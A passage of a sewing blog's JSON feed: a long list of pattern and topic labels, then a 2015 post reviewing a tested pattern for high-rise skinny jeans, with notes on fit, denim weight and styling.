Tour"},{"term":"Fall Trends 2017"},{"term":"Faux fur vest"},{"term":"Favorite Designer:  Chado Ralph Rucci"},{"term":"Favorite Designer:  DVF"},{"term":"Favorite Designer: Byron Lars"},{"term":"Favorite Projects"},{"term":"Fiona Sundress"},{"term":"GANT"},{"term":"Galaxy Dress"},{"term":"GlassesShop.com"},{"term":"Grommet Sleeve Tutorial"},{"term":"Gus Mayer"},{"term":"HP1016"},{"term":"Happiness Boutique"},{"term":"Home Decor"},{"term":"How to Pivot a Dart Tutorial"},{"term":"How to Sew Floating Rick Rack Tutorial"},{"term":"How to Sew Lined Pants Tutorial"},{"term":"How to Sew Rickrack Trim Tutorial"},{"term":"How to Sew a Blind Hem Tutorial"},{"term":"How to Sew a Velvet Kimono Tutorial"},{"term":"JORD Wood Watches"},{"term":"Jane Gershon Weitzman"},{"term":"Janome"},{"term":"Jeans Sewn with a 3-Thread Overlock + Chain Stitch Tutorial"},{"term":"Jessica Dress"},{"term":"Just Patterns Christy Slip Dress"},{"term":"Just Patterns Kate Bias Top"},{"term":"Kate Spade"},{"term":"Ken Laurence"},{"term":"Knot Front Dress"},{"term":"Kollabora Meet the Maker"},{"term":"Lapped Zipper Tutorial"},{"term":"Learn to Sew Your Own Jeans"},{"term":"Learn to Sew a Moto Jacket"},{"term":"Leather Skirt"},{"term":"Lyst.com"},{"term":"Madison Cardigan"},{"term":"Marjorie Harvey"},{"term":"McCall 5586"},{"term":"McCall 5745"},{"term":"McCall 5815"},{"term":"McCall 5852"},{"term":"McCall 5929"},{"term":"McCall 6038"},{"term":"McCall 6164"},{"term":"McCall 6319"},{"term":"McCall's 2353"},{"term":"McCall's 2370"},{"term":"McCall's 5381"},{"term":"McCall's 5430"},{"term":"McCall's 5525"},{"term":"McCall's 5610"},{"term":"McCall's 5753"},{"term":"McCall's 5850"},{"term":"McCall's 5936"},{"term":"McCall's 6016"},{"term":"McCall's 6164"},{"term":"McCall's 6246"},{"term":"McCall's 6279"},{"term":"McCall's 6281"},{"term":"McCall's 6362"},{"term":"McCall's 6515"},{"term":"McCall's 6650"},{"term":"McCall's 6744"},{"term":"McCall's 6751"},{"term":"McCall's 6754"},{"term":"McCall's 6757"},{"term":"McCall's 6930"},{"term":"McCall's 6988"},{"term":"McCall's 7085"},{"term":"McCall's 7162"},{"term":"McCall's 7163"},{"term":"McCall's 7203"},{"term":"McCall's 7242"},{"term":"McCall's 7284"},{"term":"McCall's 7351"},{"term":"McCall's 7360"},{"term":"McCall's 7366"},{"term":"McCall's 7392"},{"term":"McCall's 7405"},{"term":"McCall's 7443"},{"term":"McCall's 7468"},{"term":"McCall's 7482"},{"term":"McCall's 7518"},{"term":"McCall's 7543"},{"term":"McCall's 7547"},{"term":"McCall's 7563"},{"term":"McCall's 7591"},{"term":"McCall's 7602"},{"term":"McCall's 7604"},{"term":"McCall's 7660"},{"term":"McCall's 7663"},{"term":"McCall's 7686"},{"term":"McCall's 7688"},{"term":"McCall's 7722"},{"term":"McCall's 7723"},{"term":"McCall's 7725"},{"term":"McCall's 7730"},{"term":"McCall's 7750"},{"term":"McCall's 7752"},{"term":"McCall's 7775"},{"term":"McCall's 7780"},{"term":"McCall's 7789"},{"term":"McCall's 7833"},{"term":"McCall's 7836"},{"term":"McCall's 7838"},{"term":"McCall's 7866"},{"term":"McCall's 7868"},{"term":"McCall's 7872"},{"term":"McCall's 7906"},{"term":"McCall's 7929"},{"term":"McCall's 7936"},{"term":"McCall's 7953"},{"term":"McCall's 7971"},{"term":"McCall's 7974"},{"term":"McCall's 7978"},{"term":"McCall's 8009"},{"term":"McCall's 8037"},{"term":"McCall's 8045"},{"term":"McCall's 8084"},{"term":"McCall's 8086"},{"term":"McCall's 8141"},{"term":"McCall's 8149"},{"term":"McCall's 8175"},{"term":"McCall's 8217"},{"term":"McCall's 8638"},{"term":"McKenzie Blazer"},{"term":"Mccall 5393"},{"term":"Mccall 5394"},{"term":"Memory Craft 15000"},{"term":"Mohair Coat"},{"term":"My Favorite Things"},{"term":"New Look 6107"},{"term":"New Look 6123"},{"term":"New Look 6208"},{"term":"New Look 6210"},{"term":"New Look 6211"},{"term":"New Look 6216"},{"term":"New Look 6231"},{"term":"New Look 6243"},{"term":"New Look 6271"},{"term":"New Look 6290"},{"term":"New Look 6346"},{"term":"New Look 6413"},{"term":"New Look 6418"},{"term":"New Look 6446"},{"term":"New Look 6461"},{"term":"New Look 6524"},{"term":"New Look 6697"},{"term":"New Look 6735"},{"term":"New Look 6803"},{"term":"Ottavo Glasses"},{"term":"Pajamas"},{"term":"Pietra Shorts"},{"term":"Pikolinos Maasai Project"},{"term":"Planet Fitness"},{"term":"Pleated Sleeve Blouse Tutorial"},{"term":"Poncho"},{"term":"Pretty Girls Sew"},{"term":"Prom 2009"},{"term":"Prom 2015"},{"term":"Rebecca Minkoff"},{"term":"Rio Ringer T-Shirt Dress"},{"term":"Rob Scheppy for Tini Beauty"},{"term":"Roland Mouret"},{"term":"Roman Shade Tutorial"},{"term":"Saks"},{"term":"Scalloped Edging Tutorial"},{"term":"Sew Sew Def Magazine"},{"term":"Sewing Masin"},{"term":"Shiona Turini"},{"term":"Shirring Tutorial"},{"term":"Sicily Slip Dress"},{"term":"Simplicity 1064"},{"term":"Simplicity 1099"},{"term":"Simplicity 1158"},{"term":"Simplicity 1165"},{"term":"Simplicity 1318"},{"term":"Simplicity 1355"},{"term":"Simplicity 1366"},{"term":"Simplicity 1370"},{"term":"Simplicity 1373"},{"term":"Simplicity 1415"},{"term":"Simplicity 1430"},{"term":"Simplicity 1499"},{"term":"Simplicity 1607"},{"term":"Simplicity 1650"},{"term":"Simplicity 2187"},{"term":"Simplicity 2257"},{"term":"Simplicity 2622"},{"term":"Simplicity 2728"},{"term":"Simplicity 2923"},{"term":"Simplicity 2933"},{"term":"Simplicity 2971"},{"term":"Simplicity 3503"},{"term":"Simplicity 3647"},{"term":"Simplicity 3835"},{"term":"Simplicity 4403"},{"term":"Simplicity 6061"},{"term":"Simplicity 8019."},{"term":"Simplicity 8045"},{"term":"Simplicity 8059"},{"term":"Simplicity 8061"},{"term":"Simplicity 8084"},{"term":"Simplicity 8094"},{"term":"Simplicity 8124"},{"term":"Simplicity 8175"},{"term":"Simplicity 8214"},{"term":"Simplicity 8263"},{"term":"Simplicity 8334"},{"term":"Simplicity 8383"},{"term":"Simplicity 8385"},{"term":"Simplicity 8386"},{"term":"Simplicity 8426"},{"term":"Simplicity 8455"},{"term":"Simplicity 8513"},{"term":"Simplicity 8560"},{"term":"Simplicity 8601"},{"term":"Simplicity 8609"},{"term":"Simplicity 8635"},{"term":"Simplicity 8644"},{"term":"Simplicity 8655"},{"term":"Simplicity 8693"},{"term":"Simplicity 8694"},{"term":"Simplicity 8830"},{"term":"Simplicity 8870"},{"term":"Simplicity 8890"},{"term":"Simplicity 8927"},{"term":"Simplicity 9010"},{"term":"Simplicity 9051"},{"term":"Simplicity 9176"},{"term":"Simplicity 9704"},{"term":"Sleeveless Coat"},{"term":"Stuart Weitzman"},{"term":"Style Maker Fabrics"},{"term":"Styling"},{"term":"Stylish Fabric"},{"term":"Summer 2021"},{"term":"Summer 2021 Trends"},{"term":"Sunglasses"},{"term":"Sweetheart Strapless Tie-Front Cutout Jumpsuit Tutorial"},{"term":"Swoozies"},{"term":"Tailored Jacket with Double Welt Pockets Step-by-Step Tutorial"},{"term":"Talk of Alabama"},{"term":"Tassel Rope Belt Tutorial"},{"term":"The Amazing Coat Sew-Along"},{"term":"The Amazing Sew-Alongs"},{"term":"The Erica Pattern"},{"term":"The Summit"},{"term":"Theory"},{"term":"Threadymade"},{"term":"True Bias Calvin Wrap Dress"},{"term":"True Bias Lander Pants"},{"term":"True Bias Nikko Dress"},{"term":"Unbalanced Stripes Tutorial"},{"term":"Uptown Birmingham"},{"term":"Velvet Dress"},{"term":"Velvet Kimono"},{"term":"Velvet Overalls"},{"term":"Vogue 1034"},{"term":"Vogue 1093"},{"term":"Vogue 1117"},{"term":"Vogue 1119"},{"term":"Vogue 1127"},{"term":"Vogue 1128"},{"term":"Vogue 1158"},{"term":"Vogue 1159"},{"term":"Vogue 1188"},{"term":"Vogue 1201"},{"term":"Vogue 1214"},{"term":"Vogue 1218"},{"term":"Vogue 1240"},{"term":"Vogue 1250"},{"term":"Vogue 1267"},{"term":"Vogue 1288"},{"term":"Vogue 1296"},{"term":"Vogue 1299"},{"term":"Vogue 1305"},{"term":"Vogue 1317"},{"term":"Vogue 1329"},{"term":"Vogue 1384"},{"term":"Vogue 1392"},{"term":"Vogue 1398"},{"term":"Vogue 1450"},{"term":"Vogue 1462"},{"term":"Vogue 1488"},{"term":"Vogue 1496"},{"term":"Vogue 1507"},{"term":"Vogue 1513"},{"term":"Vogue 1522"},{"term":"Vogue 1523"},{"term":"Vogue 1524"},{"term":"Vogue 1531"},{"term":"Vogue 1532"},{"term":"Vogue 1546"},{"term":"Vogue 1643"},{"term":"Vogue 1645"},{"term":"Vogue 1672"},{"term":"Vogue 1692"},{"term":"Vogue 1700"},{"term":"Vogue 1846"},{"term":"Vogue 2230"},{"term":"Vogue 2540"},{"term":"Vogue 2606"},{"term":"Vogue 2893"},{"term":"Vogue 2899"},{"term":"Vogue 2947"},{"term":"Vogue 7604"},{"term":"Vogue 7898"},{"term":"Vogue 7975"},{"term":"Vogue 8138"},{"term":"Vogue 8184"},{"term":"Vogue 8280"},{"term":"Vogue 8301"},{"term":"Vogue 8413"},{"term":"Vogue 8424"},{"term":"Vogue 8581"},{"term":"Vogue 8615"},{"term":"Vogue 8670"},{"term":"Vogue 8672"},{"term":"Vogue 8773"},{"term":"Vogue 8797"},{"term":"Vogue 8804"},{"term":"Vogue 8872"},{"term":"Vogue 8879"},{"term":"Vogue 8882"},{"term":"Vogue 8921"},{"term":"Vogue 8958"},{"term":"Vogue 8993"},{"term":"Vogue 9008"},{"term":"Vogue 9031"},{"term":"Vogue 9075"},{"term":"Vogue 9184"},{"term":"Vogue 9204"},{"term":"Vogue 9253"},{"term":"Vogue 9311"},{"term":"Vogue 9312"},{"term":"Vogue 9318"},{"term":"Vogue 9321"},{"term":"Vogue Paris Original 1023"},{"term":"WAWAK Sewing"},{"term":"Winter 2018 Trend"},{"term":"YKK"},{"term":"Younique"},{"term":"Ziggi Jacket Pattern"},{"term":"art"},{"term":"baby clothes"},{"term":"beret"},{"term":"biker jacket"},{"term":"boyfriend jeans"},{"term":"bustier"},{"term":"butterick 5101"},{"term":"closet tour"},{"term":"cocoon dress"},{"term":"cooking"},{"term":"denim jumpsuit"},{"term":"diamonds"},{"term":"earrings"},{"term":"emerald green"},{"term":"f.a.q."},{"term":"flared jeans"},{"term":"fringed kimono"},{"term":"fringed wrap"},{"term":"harem style"},{"term":"interview"},{"term":"irons"},{"term":"kwik sew 3267"},{"term":"labels"},{"term":"leather jacket"},{"term":"machine embroidery"},{"term":"mccall 4922"},{"term":"mccall 5001"},{"term":"mccall 5525"},{"term":"mccall's 8043"},{"term":"metallics"},{"term":"military jacket"},{"term":"mood"},{"term":"moto jacket"},{"term":"my favorite sewers"},{"term":"nanette lepore"},{"term":"overalls"},{"term":"oxblood"},{"term":"palazzo pants"},{"term":"pattern testing"},{"term":"pleated skirt"},{"term":"polka dot"},{"term":"product review"},{"term":"quilted fabric"},{"term":"randomness"},{"term":"riding jacket"},{"term":"ruffle sweater"},{"term":"ruffle sweatshirt"},{"term":"set-sleeve with bias strip"},{"term":"sewing machines"},{"term":"simplicity 1876"},{"term":"simplicity 2512"},{"term":"simplicity 2714"},{"term":"simplicity 2812"},{"term":"single welt pocket"},{"term":"skort"},{"term":"slit sleeve"},{"term":"sports bra"},{"term":"strapless top"},{"term":"suede shorts"},{"term":"suede skirt"},{"term":"sweetheart neckline"},{"term":"t-shirt"},{"term":"tail coat"},{"term":"toys"},{"term":"track pants"},{"term":"trench dress"},{"term":"trunk show"},{"term":"twist front dress"},{"term":"vogue 1183"},{"term":"vogue 7488"},{"term":"vogue 8392"},{"term":"vogue 8455"},{"term":"vogue 8527"},{"term":"vogue 8774;"},{"term":"wrap skirt"},{"term":"zippers"}],"title":{"type":"text","$t":"Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe"},"subtitle":{"type":"html","$t":"I'm a fashion sewing blogger who inspires the average home sewer how to look beyond outdated commercial pattern instructions, select fine fabrics and cultivate a luxurious home-sewn wardrobe inspired by luxury brands."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/-\/camel+coat?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/search\/label\/camel%20coat"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"6"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-7307157125631325088"},"published":{"$t":"2015-12-09T12:00:00.000-06:00"},"updated":{"$t":"2016-01-25T00:10:36.439-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Baste + Gather"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Birkin Jeans"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Butterick 5526"},{"scheme":"http://www.blogger.com/atom/ns#","term":"camel coat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2015"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2015 Trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jeans"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kendall Skinnies"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simplicity 1756"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skinny Jeans"},{"scheme":"http://www.blogger.com/atom/ns#","term":"The Great White Shirt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"What I'm Wearing"}],"title":{"type":"text","$t":"Kendall Skinnies from Baste + Gather!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwQk1Iw3hLvS7xNRBQBuEO8__U1jqvypcHuRQvtLKOsDb6_0NqsQWitSWBxl9WKIeWHOmXhS7QhJ1g9mFz2SW6CvAhKdDHGUq-ajGX6UmYieK-faONHXvjU_ZjV6Ttmh60Io7V9w\/s1600\/Kendall+Skinnies+%25281%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwQk1Iw3hLvS7xNRBQBuEO8__U1jqvypcHuRQvtLKOsDb6_0NqsQWitSWBxl9WKIeWHOmXhS7QhJ1g9mFz2SW6CvAhKdDHGUq-ajGX6UmYieK-faONHXvjU_ZjV6Ttmh60Io7V9w\/s640\/Kendall+Skinnies+%25281%2529.png\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nSo, the pattern testing continues! \u0026nbsp;This time, it's for the \u003Ca href=\"http:\/\/www.basteandgather.com\/blog\/the-birkin-flares-are-here\" target=\"_blank\"\u003EBirkin Flares (which are currently live)\u003C\/a\u003E sister - the Kendall Skinnies. \u0026nbsp;This one is is not available \u003Ci\u003Eyet \u003C\/i\u003Ebecause it's still in the testing stages.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBpZeOTs20lJfr2QlbXkjfvjnAV9jEpTdTHmIOiD_4l8NlIItVOM7Bp28sMgOsBJ3uTX0SpY3V1MwOoF-GFeQiA3etb86nKLoA55R6BOK0mPdnXEZsPYY6OM1oFvFwuum-UuSYwA\/s1600\/Kendall+Skinnies-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBpZeOTs20lJfr2QlbXkjfvjnAV9jEpTdTHmIOiD_4l8NlIItVOM7Bp28sMgOsBJ3uTX0SpY3V1MwOoF-GFeQiA3etb86nKLoA55R6BOK0mPdnXEZsPYY6OM1oFvFwuum-UuSYwA\/s640\/Kendall+Skinnies-4.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThese jeans are cut from the top up, based on the revised Birkin Flares pattern. \u0026nbsp;I'll be making another version of the flares soon! \u0026nbsp;I cut the size 31. \u0026nbsp;They are high-rise -- mine are 11.25\". \u0026nbsp;I love skinnes with a higher rise. \u0026nbsp;They hold everything in! \u0026nbsp;No muffin top and no butt crack, because crack is wack! Sometimes when you put on a tight pair of skinnies, you \u003Ci\u003Ethink \u003C\/i\u003Ethe rise is fine and then you sit down! Butt crack! \u0026nbsp;And I hate when my shirt doesn't stay tucked when I'm sitting or bending. \u0026nbsp;I didn't find that problem with these. \u0026nbsp;They're high enough, but without looking like tapered leg \"mom jeans\".\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif0bz3wmBiA6dtcXO-hSO8jXBaJMYgOXyAbJTqCfFrbaUnW8Z4UBvpU4PcO050xjo58vQdkwff54Ai7p4W6S1kAsQKuEX6u1GdO9dRFtNenXAnuToR8GrMHCKNSNwkCyA2watCUw\/s1600\/Kendall+Skinnies-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif0bz3wmBiA6dtcXO-hSO8jXBaJMYgOXyAbJTqCfFrbaUnW8Z4UBvpU4PcO050xjo58vQdkwff54Ai7p4W6S1kAsQKuEX6u1GdO9dRFtNenXAnuToR8GrMHCKNSNwkCyA2watCUw\/s640\/Kendall+Skinnies-2.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThe pattern is cut with a 30\" inseam. \u0026nbsp;I think this may be standard on all sizes. \u0026nbsp;You can always add or subtract length. \u0026nbsp;I plan to wear these with boots. \u0026nbsp;Even though I don't mind these hitting at the ankles, I will definitely do another pair with a couple of added inches for that \"pooling\" effect around the ankle for wearing with flats or heels.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggYC1NkmcI7TAyuC5I732mcpXZKICLYlVXf3HOp3co5-YYqzjtFXRFgumvaEITYuhw4Y2IWFvoOEYbTlKj0COuHRCO-QD0E0ndckCVXWVEPpRPBrCQTGN9pLdfuuYvuBKVaDzjSA\/s1600\/Kendall+Skinnies-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggYC1NkmcI7TAyuC5I732mcpXZKICLYlVXf3HOp3co5-YYqzjtFXRFgumvaEITYuhw4Y2IWFvoOEYbTlKj0COuHRCO-QD0E0ndckCVXWVEPpRPBrCQTGN9pLdfuuYvuBKVaDzjSA\/s640\/Kendall+Skinnies-5.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nFor my last pair of jeans, I used that super heavy 12oz Cone Mills stretch denim. \u0026nbsp;I was really curious about it because I'd heard plenty of others raving over it. \u0026nbsp;If I try it again, I will definitely downgrade. \u0026nbsp;To give you an example of what it feels like, it reminds be of back in the day when I use to buy dark denim Levi 501s, and having to break them in. \u0026nbsp;I don't have time to be breaking in denim that stiff, so I'll stick with denim in a lighter weight. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0p4dnxa62d_bd50Tasim3srkGI9sVPFJyMpNb7pRH9iiB_Tl2SVVI7Mfjk_Ae86kx0_YGnKXtWDJHMIhrJhdUux_DBn-DIPZFDpsdGMa36zwc7tzyWIBtEyBo9fB8QWLw_xX14Q\/s1600\/image.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0p4dnxa62d_bd50Tasim3srkGI9sVPFJyMpNb7pRH9iiB_Tl2SVVI7Mfjk_Ae86kx0_YGnKXtWDJHMIhrJhdUux_DBn-DIPZFDpsdGMa36zwc7tzyWIBtEyBo9fB8QWLw_xX14Q\/s400\/image.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI actually found this denim at my Hancock. \u0026nbsp;It's an 8oz stretch denim with 3% spandex that was a dream to sew and topstitch and it feels wonderful to wear in such a fitted pair of jeans.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid48NC8nYzvO_Cv4fMCV8Mgg6kLpRpoum7UXUe6iNNZYcvi9lQRFXy5fKG7ywfmZJ58e_QRSVQCBMxOIaE3rtL3czBTEb_a9jOD6dpCneKXq93Rs1YF7nwYTvOynicomMC2Fa2Iw\/s1600\/Kendall+Skinnies-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid48NC8nYzvO_Cv4fMCV8Mgg6kLpRpoum7UXUe6iNNZYcvi9lQRFXy5fKG7ywfmZJ58e_QRSVQCBMxOIaE3rtL3czBTEb_a9jOD6dpCneKXq93Rs1YF7nwYTvOynicomMC2Fa2Iw\/s640\/Kendall+Skinnies-6.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nMy leg opening is 11\". \u0026nbsp;I tapered these down almost an inch.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifc2Gg9uonmTCPAWKOuNZeygbt3ne8ogtNczoMB9PQ_xVuWq4DmHWR0poEg2agslQFHjy2DAqZ5Qy4YLlvwwoSsu6xPiKpC3QuAfFYq_nt9EViCwdi-DBztHe5GP6QldJ2JqckVA\/s1600\/image.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifc2Gg9uonmTCPAWKOuNZeygbt3ne8ogtNczoMB9PQ_xVuWq4DmHWR0poEg2agslQFHjy2DAqZ5Qy4YLlvwwoSsu6xPiKpC3QuAfFYq_nt9EViCwdi-DBztHe5GP6QldJ2JqckVA\/s400\/image.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI love plain back pockets. \u0026nbsp;They give jeans a classic look. \u0026nbsp;I can wear these everyday and just switch out tops and shoes, and no one would know the difference. \u0026nbsp;I can't wait to see what other testers think of these, because I love them. \u0026nbsp;Jeans are not difficult to sew, but they are most definitely detailed. And I would not be committing my time ESPECIALLY during the Holiday season at that, if I didn't honestly love them. \u0026nbsp;Because I really need to be finishing up my shopping!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXAoPvq0fxFuCk5pptZ_eDkZTMX_wZNQmJ7ZE8Y46vQ-_PV1g-IPfrt1Cny6SkF2DRV62k1EaeLpeprPIUN8fgi17Z_Pi7E8Q-i6ZGBTxhbWUlOwIq64o_gakiPjpwoJrzZHasng\/s1600\/Kendall+Skinnies-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXAoPvq0fxFuCk5pptZ_eDkZTMX_wZNQmJ7ZE8Y46vQ-_PV1g-IPfrt1Cny6SkF2DRV62k1EaeLpeprPIUN8fgi17Z_Pi7E8Q-i6ZGBTxhbWUlOwIq64o_gakiPjpwoJrzZHasng\/s640\/Kendall+Skinnies-1.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"clear: both; text-align: justify;\"\u003E\nStyling tip; \u0026nbsp;To complete my \"classic look\", I paired my new dark denim skinnies with my favorite white shirt - \u003Ca href=\"http:\/\/www.ericabunker.com\/2010\/09\/project-details-pattern-butterick-5526.html\" target=\"_blank\"\u003EButterick 5526\u003C\/a\u003E. \u0026nbsp;What's more classic than a camel coat! \u0026nbsp;Mine is \u003Ca href=\"http:\/\/www.ericabunker.com\/2014\/01\/review-simplicity-1759-classic-camels.html\" target=\"_blank\"\u003ESimplicity 1756\u003C\/a\u003E. \u0026nbsp;And I added a brown studded Michael Kors belt and a pair of ponyhair leopard print slingback pumps.\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/7307157125631325088\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2015\/12\/kendall-skinnies-from-baste-gather.html#comment-form","title":"33 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/7307157125631325088"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/7307157125631325088"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2015\/12\/kendall-skinnies-from-baste-gather.html","title":"Kendall Skinnies from Baste + Gather!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwQk1Iw3hLvS7xNRBQBuEO8__U1jqvypcHuRQvtLKOsDb6_0NqsQWitSWBxl9WKIeWHOmXhS7QhJ1g9mFz2SW6CvAhKdDHGUq-ajGX6UmYieK-faONHXvjU_ZjV6Ttmh60Io7V9w\/s72-c\/Kendall+Skinnies+%25281%2529.png","height":"72","width":"72"},"thr$total":{"$t":"33"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-6506888948256344700"},"published":{"$t":"2014-11-16T13:00:00.000-06:00"},"updated":{"$t":"2014-11-16T13:14:53.388-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blanket coat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"camel 